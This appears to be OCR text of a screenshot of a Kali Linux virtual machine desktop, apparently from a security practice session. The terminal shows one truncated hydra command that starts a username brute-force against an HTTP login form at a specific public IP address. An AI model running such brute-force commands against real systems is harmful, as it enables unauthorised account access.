 Kali-Linux-2021.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
85% 9:58
Trash
File Syst...
Home
VBox_G...
wordlist....
lst.txt
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ hydra -L wordlist.txt -p test 35.190.155.168 http-post-form "
Right Ctrl
Type here to search
N
68°F
ENG
6:15 PM
2/8/2022